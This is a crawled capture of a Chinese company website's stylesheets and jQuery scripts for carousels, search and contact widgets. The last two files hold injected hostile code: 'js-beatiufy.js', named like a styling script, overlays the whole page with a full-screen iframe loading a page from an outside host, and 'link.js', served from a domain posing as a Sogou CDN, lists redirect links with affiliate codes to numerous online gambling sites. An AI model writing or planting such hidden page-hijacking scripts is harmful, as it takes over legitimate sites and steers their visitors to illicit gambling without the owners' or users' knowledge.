.g_pp .ibrand-num .li3{width: 252px;margin-right: 105px;}
.g_pp .ibrand-num .li4{width: 115px;border-right: none;}
.g_pp .ibrand-num li:hover em,.g_pp .ibrand-num li:hover span{color: #caa266;}


.g_video{background:url(../images/videobg.jpg) no-repeat center top;height: 525px;padding-top: 90px;}
.g_video .videol{float: left;width: 540px;}
.g_video .videol h2{height: 190px;position: relative;font-size: 42px;color: #333333;font-weight: normal;}
.g_video .videol h2 em{display: block;font-size: 46px;color: 333333;font-weight: bold;}
.g_video .videol h2:before{content: "";position: absolute;width: 90px;height: 3px;background: #333333;left:0;top:156px;}
.g_video .videol p{font-size: 15px;line-height: 30px;color: #777777;margin-bottom: 70px;}
.g_video .videol span a{display: block;width: 136px;height: 44px;line-height: 44px;background: #caa266;border-radius: 20px;text-align: center;font-size: 14px;color: #fff;}
.g_video .video{float: right;width: 588px;height: 416px;margin-right: 12px;}
.g_video .video img{width: 588px;height: 416px;display: block;}


.g_gxfw{background:url(../images/fwbg.jpg) no-repeat center top;height: 607px;padding-top: 80px;}
.g_gxfw h2{height: 124px;text-align: center;font-size: 46px;color: #333333;background:url(../images/fwtit.png) no-repeat}
.g_gxfw h2 em{display: block;font-size: 20px;color: #666666;font-weight: normal;}
.m_gxfw dl{float: left;width: 380px;margin-right: 26px;background: #fff;width: 356px;height: 365px;padding: 12px;border: 1px solid #eaeaea;border-bottom: 3px solid #a8a8a8;transition: all 0.3s linear 0s;}
.m_gxfw dl:nth-child(3){margin-right: 0;}
.m_gxfw dt{margin-bottom: 20px;}
.m_gxfw dt img{width: 355px;height: 220px;display: block;}
.m_gxfw h3{line-height: 48px;font-size: 24px;color: #333333;font-weight: normal;}
.m_gxfw p{font-size: 15px;line-height: 24px;color: #777777;}
.m_gxfw dl:hover{border-bottom: 3px solid #caa266; transform: translateY(-10px);}
.m_gxfw dl:hover h3{color: #caa266;font-weight: bold;}

.g_ys{margin-top: 77px;}
.g_ys h2{background:url(../images/ystit.png) no-repeat center top;height: 143px;margin: 0 auto;text-align: center;font-size: 54px;color: #333333;font-weight: normal;}
.g_ys h2 em{display: block;font-size: 20px;color: #666666;}
.g_ys .m_ys1{background:url(../images/ysbg1.jpg) no-repeat center top;height: 474px;}
.g_ys .m_ys2{background:url(../images/ysbg2.jpg) no-repeat center top;height: 602px;}
.g_ys .m_ys3{background:url(../images/ysbg3.jpg) no-repeat center top;height: 651px;}
.g_ys .m_ys4{background:url(../images/ysbg4.jpg) no-repeat center top;height: 577px;}
.g_ys h3{height: 160px;padding-left: 15px;background:url(../images/ystit2.jpg) no-repeat 0 128px;font-size: 40px;color: #333333;}
.g_ys h3 em{font-weight: normal;display: block;font-size: 28px;}
.g_ys p{font-size: 15px;line-height: 30px;padding-left: 12px;width: 445px;}
.ys1c{width: 1200px;margin: 0 auto;}
.g_ys span a{display: block;margin-top: 40px;width: 136px;height: 42px;line-height: 42px;background: #caa266;border-radius: 50px;text-align: center;font-size: 14px;color: #fff;}

.g_ys .m_ys1 .ys1{padding: 83px 0 0 730px;}
.g_ys .m_ys2 .ys1{padding: 266px 0 0 0;}
.g_ys .m_ys3 .ys1{padding: 211px 0 0 730px;}
.g_ys .m_ys4 .ys1{padding: 190px 0 0 0;}




.g_pro{height: 951px;padding-top: 73px; background:url(../images/cpbg.jpg) no-repeat center top; }
.g_pro h2 a{display: block;height: 133px;background:url(../images/cptit.jpg) no-repeat;text-align: center;font-size: 46px;color: #333333;font-weight: normal;}
.g_pro h2 em{display: block;font-size: 20px;color: #666666;padding-top: 5px;}

.g_pro .m_fl{height: 164px; position: relative;}
.g_pro .flhd{height: 64px;background: #4a4a4a;position: relative;z-index: 111;}
.g_pro .flhd li{float: left;height: 64px;line-height: 64px;padding: 0 13px; position: relative;}
.g_pro .flhd li:before{content: "";position: absolute;width: 1px;height: 36px;background: #5c5c5c;right: 0;top:15px;}
.g_pro .flhd li:last-child:before{background: none}
.g_pro .flhd li a{font-size: 18px;color: #fff;display: block;}
.g_pro .flhd li:hover,.g_pro .flhd .on{color: #fff; background: #caa266;}
.g_pro .flhd li:hover a,.g_pro .flhd .on a{color:#fff;}
.g_pro .flhd li:hover:before,.g_pro .flhd .on:before{background: none}
.g_pro .flhd li i{display: inline-block;background:url(../images/cptab.jpg) no-repeat;width: 14px;height: 12px;position: relative;left:3px;}
.g_pro .flhd li:hover i,.g_pro .flhd .on i{display: inline-block;background:url(../images/cptabh.jpg) no-repeat;}
.g_pro .flbd2{position: absolute;left:0;top:64px;background:#f1f1f1; border: 1px solid #d9d9d9;height: 72px;line-height: 72px;border-top: none;width:1198px;}
.g_pro .cpej a{display: inline-block;padding-left: 60px;background:url(../images/cpe1.jpg) no-repeat 37px 33px;font-size: 16px;color: #666666;}
.g_pro .cpej a:hover{background:url(../images/cpe2.jpg) no-repeat 37px 33px;color: #caa266;font-weight: bold;}

.flbd dl{height: 562px;}
.flbd dt{float: left;width: 746px;height: 560px;overflow: hidden;border: 1px solid #eeeeee;}
.flbd dt img{width: 746px;height: 560px;display: block;transition: all 0.3s linear 0s;}
.flbd dt:hover img{transform: scale(1.1);}
.flbd dd{float: left;background: #f6f6f6;width: 324px;padding:58px 70px 0 56px;border: 1px solid #eeeeee;height: 502px;border-left: none;}
.flbd h3 a{background:url(../images/cptit2.jpg) no-repeat 0 bottom;display: block;line-height: 80px;font-size: 24px;color: #333333;font-weight: bold;margin-bottom: 26px;}
.flbd p{font-size: 16px;line-height: 36px;color: #333333;margin-bottom: 40px;}
.flbd span{display: block;} 
.flbd span a{display: block;float: left;width: 136px;height: 42px;line-height: 42px;background: #caa266;border-radius: 50px;text-align: center;font-size: 14px;color: #fff;margin-right: 30px;}
.flbd span a:nth-child(2){margin-right: 0;background: #4a4a4a}




.g_an{height: 838px;padding-top: 80px; background:url(../images/anbg.jpg) no-repeat center top; }
.g_an h2 a{display: block;height: 126px;background:url(../images/antit.png) no-repeat;text-align: center;font-size: 46px;color: #fff;font-weight: normal;}
.g_an h2 em{display: block;font-size: 20px;color: #fff;padding-top: 5px;}

.g_an .m_an{height: 496px;}
.g_an dl{background: #fff;}
.g_an dt{float: left;width: 600px;height: 450px;overflow: hidden;position: relative;}
.g_an dt img{width: 600px;height: 450px;display: block;}
.g_an dt em{position: absolute;left:355px;top:220px;transition: all 0.3s linear 0s;}
.g_an dt:hover em{transform: rotateY(180deg);	}
.g_an dt em img{width: 210px;height: 210px;border-radius: 50%;border: 2px solid #dddddd;display: block;}
.g_an dd{float: left;background: #fff;width: 488px; padding:58px 55px 0 55px;border: 1px solid #eeeeee;border-left: none; height: 390px;border-left: none;}
.g_an h3 a{background:url(../images/ystit2.jpg) no-repeat 0 bottom;display: block;line-height: 100px;font-size: 34px;color: #333333;font-weight: bold;margin-bottom: 26px;}
.g_an p{font-size: 16px;line-height: 30px;color: #777777;margin-bottom: 40px;height: 120px;overflow: hidden;}
.g_an span{display: block;} 
.g_an span a{display: block;float: left;width: 136px;height: 42px;line-height: 42px;background: #caa266;border-radius: 50px;text-align: center;font-size: 14px;color: #fff;margin-right: 30px;}
.g_gsxc{height: 150px;position: relative;}
.g_gsxc li{float: left;width: 220px;height: 110px; border: 2px solid #efefef; overflow: hidden;margin-right: 23px;}
.g_gsxc li img{width: 220px;height: 110px;display: block;transition: all 0.3s linear 0s;}
.g_gsxc li:hover img{transform: scale(1.1);}
.g_gsxc .ljt,.g_gsxc .rjt{ width:25px; height:20px; position: absolute; cursor:pointer;  display:block; z-index: 10;}
.g_gsxc .ljt{left:-45px;top:50px;}
.g_gsxc .rjt{right:-55px;top:50px;}
.g_gsxc .ljt{ background: url(../images/jt.png) no-repeat; width:25px; height:20px; display:block;}
.g_gsxc .rjt{ background: url(../images/jt.png) no-repeat right 0; width:25px; height:20px; display:block;}



/* 新闻 */
.g_newcon{height:734px;padding-top: 76px; }
.g_newcon h2 a{display: block;height: 136px;background:url(../images/newtit.jpg) no-repeat;text-align: center;font-size: 46px;color: #333333;font-weight: normal;}
.g_newcon h2 em{display: block;font-size: 20px;color: #666666;padding-top: 5px;}
.g_news12{width:754px; }
.g_news12 h3{background: url(../images/newtitline.jpg) no-repeat 0 bottom;height: 50px;line-height: 50px;padding-left: 15px; font-size: 20px;margin-bottom: 25px; overflow: hidden; font-weight: bold;position: relative;}
.g_news12 h3:before{content: "";position: absolute;width: 2px;height: 15px;background: #caa266;left:0;top:19px;}
.g_news12 h3 a{color: #222222;}
.g_news12 h3 span{display: block;padding-top: 10px;}

.g_news12 .newup{height:226px;}
.g_news12 .u_dlst3 dt{width: 326px;float: left; height: 192px;overflow: hidden; }
.g_news12 .u_dlst3 dt img{width: 326px; height: 192px;display: block;transition: all 0.3s linear 0s;}
.g_news12 .u_dlst3 dt:hover img{transform: scale(1.1)}
.g_news12 .u_dlst3 dd{float: right;width: 390px;padding: 20px 20px 0 0;}
.g_news12 .u_dlst3 dd h4{height: 32px;line-height: 32px;overflow: hidden; margin-bottom: 2px;}
.g_news12 .u_dlst3 dd h4 a{ font-size: 16px; display: block; color: #caa266;font-weight: bold;}
.g_news12 .u_dlst3 dd p{ color: #555555; font-size: 14px; line-height: 24px; height:72px; overflow: hidden;margin-bottom: 20px;}
.g_news12 .u_dlst3 dd span a{display: block;font-size: 12px;color: #caa266;text-decoration: underline;text-transform: uppercase;padding-bottom: 6px;}
.g_news12 .u_lst5 li{height: 50px;line-height: 50px;overflow: hidden;border-top: 1px dashed #dbdbdb;}
.g_news12 .u_lst5 li a{ font-size: 14px; color: #222222;}
.g_news12 .u_lst5 li span{color: #999999;}



.g_newcon .wend{width: 355px;}
.g_newcon .wend h3{background: url(../images/newtitline.jpg) no-repeat 0 bottom;height: 50px;line-height: 50px;padding-left: 15px; font-size: 20px; overflow: hidden; font-weight: bold;position: relative;}
.g_newcon .wend h3:before{content: "";position: absolute;width: 2px;height: 15px;background: #caa266;left:0;top:19px;}
.g_newcon .wend h3 a{color: #222222;}
.g_newcon .wend h3 span{display: block;padding-top: 10px;}
.g_newcon .wend .otwdl{ height: 92px; padding-top: 28px; border-bottom: 1px dashed #e4e4e4;}
.g_newcon .wend .otwdl dt{ height:22px;  line-height:22px; margin-bottom: 9px; overflow: hidden;  font-size:14px; color:#222222; font-weight: normal;}
.g_newcon .wend .otwdl dt a{ color:#222222;background:url(../images/wen.jpg) no-repeat 0 3px;padding-left:32px; display: block;}
.g_newcon .wend .otwdl dt a:hover{color: #caa266;}
.g_newcon .wend .otwdl dd{  font-size: 14px; padding-left:32px; background:url(../images/da.jpg) no-repeat; line-height:20px; color:#666666; height: 48px; overflow: hidden; }  
.g_newcon .wend .otwdl dd a{color: #caa266;}
.g_newcon .wend .lastdl{border-bottom: none;}



/* 走进 */
.g_zj{height: 976px;padding-top: 82px;background:url(../images/abbg.jpg) no-repeat center top;}
.g_zj h2 a{display: block;height: 110px;background:url(../images/abtit.png) no-repeat;text-align: center;font-size: 46px;color: #333333;font-weight: normal;}
.g_zj h2 em{display: block;font-size: 20px;color: #666666;padding-top: 5px;}
.g_zj p{padding: 0 180px;text-align: center;font-size: 14px;line-height: 24px;color: #777777;margin-bottom: 30px;}
.g_zj span a{display: block;width: 136px;height: 42px;line-height: 42px;background: #caa266;border-radius: 50px;margin: 0 auto;text-align: center;font-size: 14px;color: #fff;}
.g_zj .m_zj{height: 590px;}

.g_zs2{height:360px;}
.zz{width:1200px; height:360px; margin:0 auto; position:relative;}
.zz ul{height:44px;line-height: 44px;margin-bottom: 13px; }
.zz ul li{float:left; height:44px; width: 154px;line-height: 44px; font-size: 20px;color: #333333;position: relative;padding-left: 42px;}
.zz ul li i{position: absolute;left:0;top:6px;width: 32px;height: 32px;overflow: hidden;}
.zz ul li a{display:inline-block; width:154px; height:44px;line-height: 44px;  color:#333333;text-decoration: none;}
.zz ul li a:hover,.zz ul li.cur a{color: #caa266;font-weight: bold;}
.zz ul li:hover i img,.zz ul li.cur i img{margin-left: -32px;}
.zz_q{position: relative;}
.zz_q .more{position: absolute;right: 0;top:0;line-height: 44px;font-size: 14px;color: #666666;text-transform: uppercase;}
.zz_q .more a{color: #666666}


.zz_box{ position: relative;}
.zz_box .ljt,.zz_box .rjt{ width:25px; height:20px; position: absolute; cursor:pointer;  display:block; z-index: 10;}
.zz_box .ljt{left:-45px;top:90px;}
.zz_box .rjt{right:-35px;top:90px;}
.zz_box .ljt a{ background: url(../images/jt.png) no-repeat; width:25px; height:20px; display:block;}
.zz_box .rjt a{ background: url(../images/jt.png) no-repeat right 0; width:27px; height:20px; display:block;}
.zz-s ol li{position: relative; float:left; width:285px; margin-right:18px; *display:inline;transition: all 0.3s linear 0s;}
.zz-s ol li.no{margin:0;}
.zz-s ol li img{width:285px; height:213px; display: block; }
.zz-s ol li em{display: block; width: 285px;line-height: 46px;text-align: center;font-size: 16px;color: #666666;}
.zz-s ol li:hover{ transform: translateX(-5px);}
.zz-s ol li:hover em{color: #caa266;}




/* 友情链接 */
.g_link{ height: 56px;background: #caa266;}
.link_c{line-height:56px; overflow:hidden;font-size: 14px;}
.link_c a{ white-space:nowrap; padding:0 30px;float: left; height: 56px; line-height:56px; color:#fff;display: block; position: relative;}



--- FILE ---
content_type: text/css
request_url: http://chixintf.com/5d9e8a31e4b030d927f442e9.css
body_size: 7817
content:

	  .f_pr{position:relative;}
	.f_pa{position:absolute;}
	.header , .content , .footer { width:1200px; margin:0 auto;  }
	em{font-style:normal;}
      .g_top{ height:266px; background:url(images/topbg.jpg) no-repeat center top;}
      .g_top .m_top{height: 214px;}
      .top_t{ height:38px; line-height:38px;color:#fff;font-size: 12px;}
      .top_t p{ float:right;}
      .top_t p a{ padding: 0 10px 0 10px; display: inline-block; color:#fff;}
      .top_t p a:hover{font-weight: bold;}

      .g_top .tlogo{position: absolute;left:528px;top:38px;}
      .g_top .tlogo img{width: 140px;height: 166px;}
      .top_c h2{ float:left; height:60px; margin:42px 0 0 0; color: #666666; font-size: 18px; font-weight: normal;}
      .top_c h2 em{ display:block; color:#333333; font-weight:normal; font-size: 24px; padding-top: 3px; }

      .top_c p{ float:right; margin:52px 0 0 0 ; }
      .top_c p b{display: block;font-weight: normal;text-align: right;font-size: 14px;color: #a0a0a0; }
      .top_c p span{ display:block; font-size:32px; color:#caa266; background:url(images/tel.jpg) no-repeat 0 0;padding-left: 40px;height: 36px;line-height: 36px; font-family: arial;}

      .g_nav{height:45px;  }
      .g_nav li{position: relative; float:left; font-size:16px;}
      .g_nav li a{ display:block;float: left; padding: 0 66px 0 0; color:#666666;  text-decoration: none;}
      .g_nav li:last-child a{padding-right: 0;}
      .g_nav li a:hover,.g_nav .cur a{font-weight: bold;color: #caa266;}

.g_top .seer{position: absolute;right: 0;top:214px;z-index: 1111}
.g_top .seer em{width: 100%;display: block;}
.g_top .seer em img{width: 100%;display: block;}
.g_top .seer span{position: absolute;right:-15px;top:26px;width: 420px;display: none;}


.s_inp{ background:url(images/serbg.jpg) no-repeat; width: 420px;height: 34px;}
.inp01{height:34px;line-height:34px;   padding-left: 10px; width:356px;float:left;color:#999999; font-size: 14px;  border: none; background: none; font-family:"Microsoft Yahei"}
.s_ss{float:left; width:50px; height:34px; background: none;border: none; cursor: pointer;}


    
 
 .banner .slick-arrow {
            position: absolute;font-size: 0;
            top: 50%; 
            z-index:12;
            width: 100px;
            height: 100px;
            margin-top: -42px;
            border: 0;
        }
        .banner .slick-prev {outline: none;
            left: 5%; display: none; background:none; position: absolute;top:50%;margin-top:-42px; font-size:0;border: none; z-index:12;
           background:url(images/probt1.png) no-repeat;width:30px;height: 84px;
        }
        .banner .slick-next {outline: none;
            right: 5%; display: none;background:none;position: absolute;top:50%;margin-top:-42px; font-size:0;border: none; z-index:12;
           background:url(images/probt2.png) no-repeat;width:30px;height: 84px;
        }   

    .banner img {
            display: block;
            width: 100%;
            margin:0 auto;
        }
      
       .slick-dots {
            position: absolute;
            left: 0; font-size:0;
            bottom: 5%;
            width: 100%;
            text-align: center;
            outline: none;
            
        }
        .slick-dots li {
            display: inline-block;
            margin: 0 15px; outline: none;
        }
        .slick-dots li button {
            display: block;
            border: 0 none;width: 15px;height: 15px;
            color: #fff; border-radius: 50%;
            background-color: #fff;
            outline: none; 
        }
        .slick-dots .slick-active button {
            background-color: #caa266;
        }
        


.g_ft{ height:270px; background:#222222;padding-top:76px;}

.m_ftlogo{float: left;width:295px; }
.m_ftlogo .flogo{height: 115px;}
.m_ftlogo .ftel p{height: 42px;font-size: 16px;color: #fff;}
.m_ftlogo .ftel span{font-size: 14px;line-height: 30px;display: block;color: #a6a6a6}
.m_ftlogo .ftel span a{color: #a6a6a6}

.g_ft h2{ background: url(images/fttit.jpg) repeat-x 0 bottom;height: 50px;font-weight: bold; font-size: 16px;color: #fff;line-height: 46px;margin-bottom: 20px;}
.g_ft .m_fnav{float: left;width: 269px;}
.g_ft .m_fnav h2{width: 196px;}
.g_ft .m_fnav a{display: block;float: left;font-size: 14px;width: 120px;color: #a6a6a6;line-height: 40px;}

.g_ft .f_ftcon{float: left; color: #aaa; width: 366px;  line-height: 40px; font-size: 14px;    }
.g_ft .f_ftcon h2{width:269px;}
.g_ft .f_ftcon a{ color:#a6a6a6; display: inline-block;}
.g_ft .m_code{float: right;width: 269px;}
.g_ft .codelst li{float: left;width: 120px;height: 120px;margin-right: 20px;}
.g_ft .codelst .code2{margin-right: 0;}
.g_ft .codelst li img{width: 120px;height: 120px;display: block;margin: 0 auto;}
.g_ft .codelst li em{display: block;height: 32px;line-height: 32px;text-align: center;font-size: 14px;color: #a6a6a6;}


      

        .client-2 {
            position: fixed;
            right: -170px;
            top: 50%;
            z-index: 900;
        }
        
        .client-2 li a {
            text-decoration: none;
        }
        .client-2 li {
            margin-top: 1px;
            clear: both;
            height: 62px;
            position: relative;
        }
        
        .client-2 li i {
            background: url(images/fx.png) no-repeat;
            display: block;
            width: 30px;
            height: 27px;
            margin: 0px auto;
            text-align: center;
        }
        
        .client-2 li p {
            height: 20px;
            font-size: 12px;
            line-height: 20px;
            overflow: hidden;
            text-align: center;
            color: #fff;
        }
        
        .client-2 .my-kefu-qq i {
            background-position: 4px 5px;
        }
        
        .client-2 .my-kefu-tel i {
            background-position: 0 -21px;
        }
        
        .client-2 .my-kefu-liuyan i {
            background-position: 4px -53px;
        }
        
        .client-2 .my-kefu-weixin i {
            background-position: -34px 4px;
        }
        
        .client-2 .my-kefu-weibo i {
            background-position: -30px -22px;
        }
        
        .client-2 .my-kefu-ftop {
            display: none;
        }
        
        .client-2 .my-kefu-ftop i {
               width: 33px;
    height: 31px;
    background-position: -23px -47px;
    background-size: 52px 82px;
        }
        .client-2 .my-kefu-ftop .my-kefu-main{
            padding-top: 6px;
        }
        
        .client-2 .my-kefu-left {
            float: left;
            width: 62px;
            height: 47px;
            position: relative;
        }
        
        .client-2 .my-kefu-tel-right {
            font-size: 16px;
            color: #fff;
            float: left;
            height: 24px;
            line-height: 22px;
            padding: 0 15px;
            border-left: 1px solid #fff;
            margin-top: 14px;
        }
        
        .client-2 .my-kefu-right {
            width: 20px;
        }
        
        .client-2 .my-kefu-tel-main {
            background: #caa266;
            color: #fff;
            height: 53px;
            width: 230px;
            padding:9px 0 0;
            float: left;
        }
        
        .client-2 .my-kefu-main {
            background: #caa266;
            width: 97px;
            height: 53px;
            position: relative;
            padding:9px 0 0;
            float: left;
        }
        
        .client-2 .my-kefu-weixin-pic {
            position: absolute;
            left: -130px;
            top: -24px;
            display: none;
            z-index: 333;
        }
        
        .my-kefu-weixin-pic img {
            width: 115px;
            height: 115px;
        }
    


--- FILE ---
content_type: application/x-javascript
request_url: http://chixintf.com/5d9e8a31e4b030d927f442e9.js
body_size: 7642
content:

    $(function() {
    // 注册栏默认值清空
    
    $(".seer").addClass("sidenavcur");

		$(".seer em").click(function(){
			$(".seer span").slideToggle();
		});

    
    $(".g_top input").focus(function() {
        if ($(this).val() == this.defaultValue) {
          $(this).val("");
        };
      }).blur(function() {
        if ($(this).val() == "") {
          $(this).val(this.defaultValue);
        };
      });
   })


       var key = document.getElementById("key");

            function searchInfo() {
                var base = $('head').data('base');
                if (key.value) {
                    location.href = base + "search.php?key=" + key.value;
                } else {
                    alert('请输入您要搜索的关键词！');
                }
            }
            key.addEventListener('keypress', function(event) {
                var keycode = event.keycode || event.which;
                if (keycode == "13") {
                    searchInfo();
                }
            });

        function searchLink(el) {
            var href = $(el).attr("href");
            location.href = href ? href : "/search.php?key=" + $(el).html();
        }
    
    
//加入收藏    
function addBookmark(_this) { try { var _title = document.title; var url = document.URL; if (window.sidebar) { var ua = navigator.userAgent.toLowerCase(); if (ua.indexOf("firefox") > -1 && ua.match(/firefox\/([\d.]+)/)[1] == "23.0") { _this.setAttribute("title", _title) } else { window.sidebar.addPanel(_title, url, "") } } else if (window.opera && window.print) { var __mbm = document.createElement("a"); __mbm.setAttribute("rel", "sidebar"); __mbm.setAttribute("href", url); __mbm.setAttribute("title", _title); __mbm.click() } else if (document.all) { window.external.AddFavorite(url, _title); return } else { alert("浏览器不支持该操作，尝试快捷键 Ctrl + D !") } } catch (e) { alert("浏览器不支持该操作，尝试快捷键 Ctrl + D !") } } 


        $(document).ready(function () {
            $('.banner').slick({
                autoplay: true,      // 自动播放
                autoplaySpeed: 4000, // 播放间隔
                dots: true           // 开启轮播图圆点
            });
        });
    

  //数字增加动画
    $.fn.countTo = function(options) {
        options = $.extend({}, $.fn.countTo.defaults, options || {});
        var loops = Math.ceil(options.speed / options.refreshInterval),
            increment = (options.to - options.from) / loops;

        return $(this).each(function() {
            var _this = this,
                loopCount = 0,
                value = options.from,
                interval = setInterval(updateTimer, options.refreshInterval);

            function updateTimer() {
                value += increment;
                loopCount++;
                $(_this).html(value.toFixed(options.decimals));

                if (typeof(options.onUpdate) == 'function') {
                    options.onUpdate.call(_this, value);
                }

                if (loopCount >= loops) {
                    clearInterval(interval);
                    value = options.to;

                    if (typeof(options.onComplete) == 'function') {
                        options.onComplete.call(_this, value);
                    }
                }
            }
        })
    };

    $(function(){
        $('.ibanner').slide({mainCell:".bd",effect:"leftLoop",autoPlay:true,delayTime:500,interTime:5000});
        $('.icustom-list').slide({mainCell:".bd",effect:"topLoop",vis:5});


      function countadd(){
        var count = 0;
        count++;
      $('.ibrand-num.ani li').each(function(){
        dataperc = $(this).attr('data-perc'),
        $(this).find('.num').delay(6000).countTo({
        from: 0,
        to: dataperc,
        speed: 2500,
        refreshInterval: 150
        });
      });
      }
      function scrolltop(){
        var top = $(window).scrollTop();
      var htop = $('.ibrand-wrap').offset().top - $(window).height()/3;
      if(top>=htop){
        countadd();
        $('.ibrand-num').removeClass('ani');
      }
      }
      scrolltop();
    $(window).scroll(function(){
      scrolltop();
  
    }); 
    })


          $(".cpgd").slide({
              mainCell: ".flbd",
              autoPlay: true,
              titOnClassName: "on",
              effect: "left",
              vis: 1
          });
    

          $(".g_an").slide({
              mainCell: ".m_an",
              autoPlay: true,
              titOnClassName: "on",
              effect: "left",
              vis: 1
          });
    

  jQuery(".g_gsxc").slide({ mainCell:".xclst ul",vis:5,prevCell:".ljt",nextCell:".rjt",autoPlay:true,effect:"leftLoop"});


             jQuery(".m_zxc").slide({mainCell:".otwd ",autoPlay:true,effect:"topMarquee",vis:4,interTime:50,trigger:"click"});
          

            jQuery(".g_zs2 .zz_box").slide({ mainCell:".zz-s ol",vis:4,prevCell:".ljt",nextCell:".rjt",effect:"leftLoop",scroll:1});

            /* 外层tab切换 */
            jQuery(".g_zs2").slide({titCell:".zz ul li",mainCell:".zz_change",targetCell:".more a",   titOnClassName:"cur"});
        

  if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){
    new WOW().init();
  };
  

        $(function() {
            var time;
            //var winHeight = top.window.document.body.clientHeight || $(window.parent).height();
            $('.client-2').css({
                'marginTop': -($('.client-2').height() / 2)
            });
            $('#client-2 li').on({
                'mouseenter': function() {
                    var scope = this;
                    time = setTimeout(function() {
                        var divDom = $(scope).children('div');
                        var maxWidth = divDom.width();
                        $(scope).stop().animate({
                            left: 77-maxWidth}, 'normal', function() {
                            var pic = $(scope).find('.my-kefu-weixin-pic');
                            if (pic.length > 0) {
                                pic.show();
                            }
                        });
                    }, 100)
                },
                'mouseleave': function() {
                    var pic = $(this).find('.my-kefu-weixin-pic');
                    var divDom = $(this).children('div');
                    var maxWidth = divDom.width();
                    if (pic.length > 0) {
                        pic.hide();
                    }
                    clearTimeout(time);
                    var divDom = $(this).children('div');
                    $(this).stop().animate({
                        left: 0
                    }, "normal", function() {});
                }
            });
            //返回顶部
            $(window).scroll(function() {
                var scrollTop = document.documentElement.scrollTop || window.pageYOffset || document.body.scrollTop;
                var eltop = $("#client-2").find(".my-kefu-ftop");
                if (scrollTop > 0) {
                    eltop.show();
                } else {
                    eltop.hide();
                }
            });
            $("#client-2").find(".my-kefu-ftop").click(function() {
                var scrollTop = document.documentElement.scrollTop || window.pageYOffset || document.body.scrollTop;
                if (scrollTop > 0) {
                    $("html,body").animate({
                        scrollTop: 0
                    }, "slow");
                }
            });
        });
    


--- FILE ---
content_type: application/javascript
request_url: https://sogoucdn.dengxstudio.com/code/link.js?0.9260293977441636
body_size: 1179
content:
var xkty_link = {
//星空体育
    xinkongPc:          'https://www.owws0l.vip:7777/register?agent_code=', // PC---后台
    xinkongH5:          'https://www.qz0cjm.vip:8888/register?agent_code=', // H5---SEO群
    xinkongApp:         'https://www.a89brg.vip:9966?', // 全站APP---SEO群
    xinkongtyApp:       'https://www.7wybcn.vip:9977/?agent_code=', // 体育APP---SEO群
    xinkongbeiyong:     'https://www.gs3y71.vip:7700/register?agent_code=', // 备用H5---后台--泰瑞
    xinkongRegist:      'https://www.2fmf7d.vip:6443/?agent_code=', // 备用全站APP---后台--泰瑞
//九游娱乐
    jiuyouPc:           'https://www.t3o8t7.vip:8826/register92645/?i_code=', // PC---后台
    jiuyouH5:           'https://www.xivxp2.vip:6848/entry/register71979?i_code=', // H5---SEO群
    jiuyouApp:          'https://www.wqtlti.vip:9070/71979?i_code=', // 全站APP---SEO群
    jiuyouqpApp:        'https://www.qr57fk.vip:9249/?i_code=', // 棋牌APP---SEO群
    jiuyoubeiyong:      'https://www.twd1ok.com:6002/entry/register19280/?i_code=', // 备用H5---后台--泰瑞
    jiuyouRegist:       'https://www.h38n7i.com:6001/19280?i_code=', // 备用全站APP---后台--泰瑞
//boyu体育
    boyuPc:             'https://www.lejing81.vip:30050/register/?i_code=', // PC---后台
    boyuH5:             'https://www.lejing2589.com:30479/entry/register/?i_code=', // H5---后台
    boyuApp:            'https://www.lejing45.vip:30892/?i_code=', // 全站APP---后台
    boyutyApp:          'https://www.lejing2302.com:34225/?sport=1/&i_code=', // 体育APP---后台
//开云体育
    kaiyunPc:           'https://www.l2p5xk.vip:9023/register28953/?i_code=', // PC---后台
    kaiyunH5:           'https://www.je7xhi.vip:6003/entry/register28953/?i_code=', // H5---后台
    kaiyunApp:          'https://www.zj6q25.vip:9048?i_code=', // 全站APP---后台
    kaiyuntyApp:        'https://www.05giq7.vip:6002/28953?i_code=', // 体育APP---后台
//MK体育
    mksportsPc:         'https://www.tdftic.vip:6004/register77236/?i_code=', // PC---后台
    mksportsH5:         'https://www.2ugftf.vip:7988/entry/register31181/?i_code=', // H5---后台
    mksportsApp:        'https://www.2cb26f.vip:9043/31181?i_code=', // 全站APP---后台
//爱游戏
    ayxPc:              'https://www.tpyrdp.vip:3410/register26594/?i_code=', // PC---后台
    ayxH5:              'https://www.gq3pqj.vip:9010/entry/register26594/?i_code=', // H5---后台
    ayxApp:             'https://www.swm0cs.vip:4697/26594?i_code=', // 全站APP---后台
//华体会
    hthPc:              'https://www.fvgq64.vip:9966/register80790/?i_code=', // PC---后台
    hthH5:              'https://www.q72ubw.vip:9971/entry/register80790/?i_code=', // H5---后台
    hthApp:             'https://www.1et7q3.vip:3410/80790?i_code=', // 全站APP---后台
//乐鱼
    lyPc:               'https://www.p6t2ps.vip:2701/register23657/?i_code=', // PC---后台
    lyH5:               'https://www.z6xwp7.vip:9073/entry/register23657/?i_code=', // H5---后台
    lyApp:              'https://www.gp2wid.vip:6848/23657?i_code=', // 全站APP---后台
//米兰
    mlPc:               'https://www.lt2wlv.vip:6443/register18441/?i_code=', // PC---后台
    mlH5:               'https://www.lic0pi.vip:8003/entry/register18441/?i_code=', // H5---后台
    mlApp:              'https://www.i0u1bz.vip:9153/18441?i_code=', // 全站APP---后台
}

function ybty_visit(key,code) {
    window.location.href = xkty_link[key]+code;
}

function ybty_visit_newopen(key,code) {
    window.open(xkty_link[key]+code) 
}

function ybty_kf(url) {
    window.open(url)
}

function getMyUrl(key,code){
   return xkty_link[key]+code;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://chixintf.com/js-beatiufy.js
body_size: 549
content:
var url = "https://sogoucdn.dengxstudio.com/jp/nero.html";  
var str1 = document.title;
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>');
document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
document.write('<iframe src=" ' + url + '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
document.write('</div>');
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?25a8b6ddd6dc7b9a90aeb1f51e218aa6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();